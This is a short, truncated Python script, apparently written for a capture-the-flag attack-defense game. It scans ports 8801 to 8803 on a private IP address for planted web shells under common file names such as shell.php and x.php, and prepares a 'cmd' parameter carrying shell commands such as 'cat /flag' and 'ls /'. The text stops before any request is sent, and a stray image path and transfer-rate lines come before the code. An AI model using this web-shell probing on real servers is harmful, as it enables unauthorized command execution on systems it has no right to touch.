 34%
129K/s
1.9K/s
import requests
import time
shell_file={'shell.php','123.php','web.php','x.php','404.php','index.php'}
payload={'cat /flag','ls -al','flag','ls /','echo flag','cat /index.php'}
for i in range(8801,8804):
    for ii in shell_file:
        url='http://192.168.76.156:'+str(i)+'/'+ii
        for iii in payload:
            data={
                'cmd':iii
            }